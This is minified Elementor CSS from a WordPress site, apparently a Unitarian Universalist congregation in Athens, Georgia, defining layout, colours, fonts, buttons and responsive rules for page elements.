.ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-2990 .elementor-element.elementor-element-3bb45644 .elementor-repeater-item-be19c80.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F4F63;background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1F4F638A 0%, #1F4F63 100%);opacity:1;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2% 8% 8% 8%;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-38246520 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:15px;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title{color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous{background-color:#BD3333;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-57054356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 3% 3% 5%;}.elementor-2990 .elementor-element.elementor-element-7af4269 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce > .elementor-widget-container{margin:0px 0px 19px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce{text-align:center;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7c251908:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/heart-3a.png");background-size:cover;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:50px;}.elementor-2990 .elementor-element.elementor-element-3bb45644:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-background-overlay{background-color:#F8F8F8;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-3bb45644{border-style:solid;border-width:8px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 .elementor-repeater-item-8c477b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{margin:36px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 6% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-2df2a01d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d{text-align:center;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:23vw;max-width:19vw;height:142px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-6d2f2461 .elementor-repeater-item-d3f21dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-2990 .elementor-element.elementor-element-4b9e7243 .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:9px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-39127ef2{text-align:center;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:1.1em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae{text-align:center;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:0.8em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-5d5a5100 .elementor-repeater-item-7b9c98f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:26px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-748682b2 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:end;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:0.8vw;font-weight:800;text-transform:uppercase;line-height:3.6em;letter-spacing:4px;color:#212121;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:left;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon{background-color:#ffffff;--icon-padding:0.6em;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon i{color:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon svg{fill:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover i{color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover svg{fill:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:22px;}.elementor-2990 .elementor-element.elementor-element-0aee201 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.8vw;font-weight:800;line-height:1.5em;letter-spacing:1px;color:#212121;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-9b73513 .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-ce3768c img{height:130px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-9b73513{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-935db9c .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-71693bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-e668960{width:auto;max-width:auto;text-align:start;}.elementor-2990 .elementor-element.elementor-element-e668960 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960 img{width:100%;height:189px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-b299ebf{width:auto;max-width:auto;text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf img{height:178px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-ce7d825 .elementor-repeater-item-3fae766.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-eab6884.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button{background-color:#205064;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-297be80{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:16px 10px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button{background-color:#094F04;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-92f564a{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:16px 0px 0px 10px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-4aa6b707:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{border-style:solid;border-width:10px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 36px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:50px 20px 50px 20px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:100%;max-width:100%;height:118px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:start;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:0px 20px 50px 20px;}}@media(min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:42%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:31.664%;}.elementor-2990 .elementor-element.elementor-element-7c251908{width:26%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:19%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:34%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:34.95%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:65.05%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:46.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:50%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:50%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:100%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:100%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:100%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:100%;}.elementor-2990 .elementor-element.elementor-element-a46fe8b{width:100%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:100%;}}@media(max-width:767px){.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon{font-size:50px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-size:23px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:0px 12px 15px 12px;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce 